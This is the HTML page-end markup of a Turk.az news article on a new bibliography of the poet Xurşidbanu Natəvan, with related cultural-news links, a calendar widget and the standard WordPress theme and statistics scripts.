		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fxursidbanu-nat%25c9%2599van-haqqinda-biblioqrafiya-capdan-cixib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Xur%C5%9Fidbanu+Nat%C9%99van+haqq%C4%B1nda+biblioqrafiya+%C3%A7apdan+%C3%A7%C4%B1x%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fxursidbanu-nat%25c9%2599van-haqqinda-biblioqrafiya-capdan-cixib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/&amp;media=https://www.turk.az/wp-content/uploads/2022/09/natavan.jpg&description=Xur%C5%9Fidbanu+Nat%C9%99van+haqq%C4%B1nda+biblioqrafiya+%C3%A7apdan+%C3%A7%C4%B1x%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Xur%C5%9Fidbanu+Nat%C9%99van+haqq%C4%B1nda+biblioqrafiya+%C3%A7apdan+%C3%A7%C4%B1x%C4%B1b %0A%0A https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb&body=https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/&text=Xur%C5%9Fidbanu+Nat%C9%99van+haqq%C4%B1nda+biblioqrafiya+%C3%A7apdan+%C3%A7%C4%B1x%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-76-yoluxma-fakti-qeyd%c9%99-alinib/">Son sutkada Azərbaycanda COVID-19 infeksiyasına 76 yoluxma faktı qeydə alınıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/s%c9%99hid-ail%c9%99l%c9%99ri-muharib%c9%99-veteranlari-qazil%c9%99r-il%c9%99-isl%c9%99y%c9%99n-qht-l%c9%99rl%c9%99-d%c9%99yirmi-masa-kecirilib/">Şəhid ailələri, müharibə veteranları, qazilər ilə işləyən QHT-lərlə dəyirmi masa keçirilib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-09-12T17:35:12+04:00"><meta itemprop="dateModified" content="2022-09-12T17:35:12+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/xursidbanu-nat%c9%99van-haqqinda-biblioqrafiya-capdan-cixib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Xurşidbanu Natəvan haqqında biblioqrafiya çapdan çıxıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2022/09/natavan.jpg"><meta itemprop="width" content="345"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":43958,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "7";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "2";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xursidbanu-nat%c9%99van-gul-d%c9%99ft%c9%99ri-kitabi-isiq-uzu-gorub/"  rel="bookmark" class="td-image-wrap " title="“Xurşidbanu Natəvan. Gül dəftəri” kitabı işıq üzü görüb" ><img class="entry-thumb" src="[data-uri]" alt="“Xurşidbanu Natəvan. Gül dəftəri” kitabı" title="“Xurşidbanu Natəvan. Gül dəftəri” kitabı işıq üzü görüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/12/natavan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/" class="td-post-category" >Mədəniyyət</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xursidbanu-nat%c9%99van-gul-d%c9%99ft%c9%99ri-kitabi-isiq-uzu-gorub/"  rel="bookmark" title="“Xurşidbanu Natəvan. Gül dəftəri” kitabı işıq üzü görüb">“Xurşidbanu Natəvan. Gül dəftəri” kitabı işıq üzü görüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/t%c9%99k-inci-xan-qizi-tamasasi-t%c9%99rt%c9%99rli-izl%c9%99yicil%c9%99r-t%c9%99r%c9%99find%c9%99n-maraqla-qarsilanib/"  rel="bookmark" class="td-image-wrap " title="“Tək inci Xan qızı” tamaşası tərtərli izləyicilər tərəfindən maraqla qarşılanıb" ><img class="entry-thumb" src="[data-uri]" alt="“Tək inci Xan qızı” tamaşası" title="“Tək inci Xan qızı” tamaşası tərtərli izləyicilər tərəfindən maraqla qarşılanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/12/xan-qizi-tamasa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/" class="td-post-category" >Mədəniyyət</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/t%c9%99k-inci-xan-qizi-tamasasi-t%c9%99rt%c9%99rli-izl%c9%99yicil%c9%99r-t%c9%99r%c9%99find%c9%99n-maraqla-qarsilanib/"  rel="bookmark" title="“Tək inci Xan qızı” tamaşası tərtərli izləyicilər tərəfindən maraqla qarşılanıb">“Tək inci Xan qızı” tamaşası tərtərli izləyicilər tərəfindən maraqla qarşılanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zaqatalada-tarixi-s%c9%99xsiyy%c9%99tl%c9%99rin-adi-il%c9%99-bagli-biabirciliq/"  rel="bookmark" class="td-image-wrap " title="Zaqatalada tarixi şəxsiyyətlərin adı ilə bağlı biabırçılıq" ><img class="entry-thumb" src="[data-uri]" alt="Hüseyn Cavid və Xurşidbanu Natəvan" title="Zaqatalada tarixi şəxsiyyətlərin adı ilə bağlı biabırçılıq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/10/cavid-natavan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zaqatalada-tarixi-s%c9%99xsiyy%c9%99tl%c9%99rin-adi-il%c9%99-bagli-biabirciliq/"  rel="bookmark" title="Zaqatalada tarixi şəxsiyyətlərin adı ilə bağlı biabırçılıq">Zaqatalada tarixi şəxsiyyətlərin adı ilə bağlı biabırçılıq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/beyn%c9%99lxalq-media-forumun-istirakcilari-cidir-duzun%c9%99-v%c9%99-susa-qalasina-s%c9%99f%c9%99r-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Beynəlxalq Media Forumun iştirakçıları Cıdır düzünə və Şuşa qalasına səfər ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Beynəlxalq Media Forumun iştirakçıları Cıdır düzünə və Şuşa qalasına səfər ediblər" title="Beynəlxalq Media Forumun iştirakçıları Cıdır düzünə və Şuşa qalasına səfər ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/07/bmf-susa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/beyn%c9%99lxalq-media-forumun-istirakcilari-cidir-duzun%c9%99-v%c9%99-susa-qalasina-s%c9%99f%c9%99r-edibl%c9%99r/"  rel="bookmark" title="Beynəlxalq Media Forumun iştirakçıları Cıdır düzünə və Şuşa qalasına səfər ediblər">Beynəlxalq Media Forumun iştirakçıları Cıdır düzünə və Şuşa qalasına səfər ediblər</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xursidbanu-nat%c9%99vanin-190-illik-yubileyin%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Xurşidbanu Natəvanın 190 illik yubileyinə həsr olunmuş tədbir keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Xurşidbanu Natəvanın 190 illik yubileyinə həsr olunmuş tədbir" title="Xurşidbanu Natəvanın 190 illik yubileyinə həsr olunmuş tədbir keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/07/natavan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xursidbanu-nat%c9%99vanin-190-illik-yubileyin%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirilib/"  rel="bookmark" title="Xurşidbanu Natəvanın 190 illik yubileyinə həsr olunmuş tədbir keçirilib">Xurşidbanu Natəvanın 190 illik yubileyinə həsr olunmuş tədbir keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/f%c9%99t%c9%99li-b%c9%99y-hali-g%c9%99nc%c9%99vinin-seirl%c9%99r-toplusu-n%c9%99sr%c9%99-hazirlanib/"  rel="bookmark" class="td-image-wrap " title="Fətəli bəy Hali Gəncəvinin şeirlər toplusu nəşrə hazırlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Fətəli bəy Hali Gəncəvi" title="Fətəli bəy Hali Gəncəvinin şeirlər toplusu nəşrə hazırlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/feteli-hali-gencevi-e1587820964665-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/maraqli/" class="td-post-category" >Maraqlı</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/f%c9%99t%c9%99li-b%c9%99y-hali-g%c9%99nc%c9%99vinin-seirl%c9%99r-toplusu-n%c9%99sr%c9%99-hazirlanib/"  rel="bookmark" title="Fətəli bəy Hali Gəncəvinin şeirlər toplusu nəşrə hazırlanıb">Fətəli bəy Hali Gəncəvinin şeirlər toplusu nəşrə hazırlanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69732098277f8
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43958,"search_query":"","signature":"29ca671d4f6667c262787d5146f02280","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c875e01f24","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43958,"search_query":"","signature":"29ca671d4f6667c262787d5146f02280","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.723 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 11:17:44 -->

<!-- super cache -->